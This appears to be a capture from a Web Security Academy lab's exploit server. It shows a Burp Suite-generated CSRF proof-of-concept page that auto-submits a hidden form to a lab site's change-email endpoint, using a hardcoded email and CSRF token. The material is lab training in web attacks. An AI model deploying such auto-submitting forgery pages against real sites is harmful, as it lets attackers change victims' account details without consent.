 File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://0a7f004304d5cd61805d03cf00d10012.web-security-academy.net/my-account/change-email">
<input type="hidden" name="email" value="123456&#64;123&#46;com" />
<input type="hidden" name="csrf" value="j1D4HmVPmhh1C7wvxh53JoA6g6KD0qM8" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
Store
View exploit
Deliver exploit to victim
Access log